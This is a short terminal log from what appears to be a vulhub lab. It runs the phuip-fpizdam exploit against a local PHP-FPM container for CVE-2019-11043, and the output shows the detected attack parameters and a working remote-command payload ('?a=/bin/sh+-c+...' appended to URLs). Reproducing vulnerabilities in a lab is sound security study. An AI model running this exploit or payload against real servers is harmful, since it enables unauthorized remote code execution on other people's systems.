 root@gzctfweb:~/vulhub/php/CVE-2019-11043# ls
1.png 2.png default.conf docker-compose.yml phuip-fpizdam README.md README.zh-cn.md www
root@gzctfweb:~/vulhub/php/CVE-2019-11043# cd phuip-fpizdam
root@gzctfweb:~/vulhub/php/CVE-2019-11043/phuip-fpizdam# go run . "http:// 0:8080/index.php"
go: downloading github.com/spf13/cobra v0.0.5
go: downloading github.com/spf13/pflag v1.0.3
2024/09/10 22:14:42 Base status code is 200
2024/09/10 22:14:43 Status code 502 for qsl=1795, adding as a candidate
2024/09/10 22:14:43 The target is probably vulnerable. Possible QSLs: [1785 1790 1795]
2024/09/10 22:14:47 Attack params found: --qsl 1790 --pisos 84 --skip-detect
2024/09/10 22:14:47 Trying to set "session.auto_start=0"...
2024/09/10 22:14:47 Detect() returned attack params: --qsl 1790 --pisos 84 --skip-detect <-- REMEMBER THIS
2024/09/10 22:14:47 Performing attack using php.ini settings...
2024/09/10 22:14:47 Success! Was able to execute a command by appending "?a=/bin/sh+-c+'which+which'&" to URLs
2024/09/10 22:14:47 Trying to cleanup /tmp/a...
2024/09/10 22:14:47 Done!
root@gzctfweb:~/vulhub/php/CVE-2019-11043/phuip-fpizdam#